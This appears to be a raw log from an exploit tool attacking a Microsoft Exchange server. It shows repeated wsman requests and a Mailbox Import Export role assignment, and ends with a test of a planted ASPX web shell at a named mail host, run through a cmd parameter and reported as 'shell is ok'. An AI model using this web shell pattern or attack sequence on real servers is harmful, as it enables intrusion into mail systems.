 127.0.0.1 - - [18/Aug/2021 17:11:36] "POST /wsman HTTP/1.1" 200 -
sending wsman
127.0.0.1 - - [18/Aug/2021 17:11:36] "POST /wsman HTTP/1.1" 200 -
sending wsman
127.0.0.1 - - [18/Aug/2021 17:11:36] "POST /wsman HTTP/1.1" 200 -
sending wsman
127.0.0.1 - - [18/Aug/2021 17:11:36] "POST /wsman HTTP/1.1" 200 -
OUTPUT:
Mailbox Import Export-Administrator-24
ERROR:
sending wsman
127.0.0.1 - - [18/Aug/2021 17:11:36] "POST /wsman HTTP/1.1" 200 -
sending wsman
127.0.0.1 - - [18/Aug/2021 17:11:36] "POST /wsman HTTP/1.1" 200 -
sending wsman
127.0.0.1 - - [18/Aug/2021 17:11:37] "POST /wsman HTTP/1.1" 200 -
sending wsman
127.0.0.1 - - [18/Aug/2021 17:11:37] "POST /wsman HTTP/1.1" 200 -
sending wsman
127.0.0.1 - - [18/Aug/2021 17:11:37] "POST /wsman HTTP/1.1" 200 -
sending wsman
127.0.0.1 - - [18/Aug/2021 17:11:37] "POST /wsman HTTP/1.1" 200 -
sending wsman
127.0.0.1 - - [18/Aug/2021 17:11:37] "POST /wsman HTTP/1.1" 200 -
OUTPUT:
ERROR:
sending wsman
127.0.0.1 - - [18/Aug/2021 17:11:37] "POST /wsman HTTP/1.1" 200 -
sending wsman
127.0.0.1 - - [18/Aug/2021 17:11:37] "POST /wsman HTTP/1.1" 200 -
sending wsman
127.0.0.1 - - [18/Aug/2021 17:11:37] "POST /wsman HTTP/1.1" 200 -
sending wsman
127.0.0.1 - - [18/Aug/2021 17:11:37] "POST /wsman HTTP/1.1" 200 -
sending wsman
127.0.0.1 - - [18/Aug/2021 17:11:37] "POST /wsman HTTP/1.1" 200 -
sending wsman
127.0.0.1 - - [18/Aug/2021 17:11:38] "POST /wsman HTTP/1.1" 200 -
sending wsman
127.0.0.1 - - [18/Aug/2021 17:11:38] "POST /wsman HTTP/1.1" 200 -
OUTPUT:
echod.com/Users/Administrator\MailboxExport
ERROR:
Test shell.....
https://mail.echod.com/aspnet_client/hedqedu.aspx?cmd=Response.Write('eeeeeeeeeeeeeeeeeeee')   shell is ok
Cmdlet:
EDI安全